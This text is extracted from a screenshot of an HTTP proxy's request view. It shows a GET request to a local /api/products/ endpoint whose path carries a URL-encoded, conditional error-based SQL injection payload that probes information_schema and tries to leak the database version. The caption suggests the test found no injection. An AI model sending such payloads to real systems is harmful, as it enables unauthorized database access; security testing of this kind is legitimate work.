 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET
/api/products/%31%20%41%4e%44%20%31%3d%28%53%45%4c%45%43%54%20%43%41%53%45%20%57%48
%45%4e%20%28%53%55%42%53%54%52%49%4e%47%28%28%53%45%4c%45%43%54%20%74%61%62%6c%65%5
f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%
61%2e%74%61%62%6c%65%73%20%57%48%45%52%45%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%6e
%6f%6e%65%78%69%73%74%69%6e%67%74%61%62%6c%65%27%29%2c%31%2c%35%30%29%3d%27%6e%6f%6
e%65%78%69%73%74%69%6e%67%74%61%62%6c%65%27%29%20%54%48%45%4e%20%20%28%63%41%73%54%
28%63%68%72%28%31%32%36%29%7c%7c%76%45%72%53%69%4f%6e%28%29%7c%7c%63%68%72%28%31%32
%36%29%20%61%53%20%6e%55%6d%65%52%69%43%29%29%20%45%4c%53%45%20%31%20%45%4e%44%29%0
a HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
No conditional sqli here :)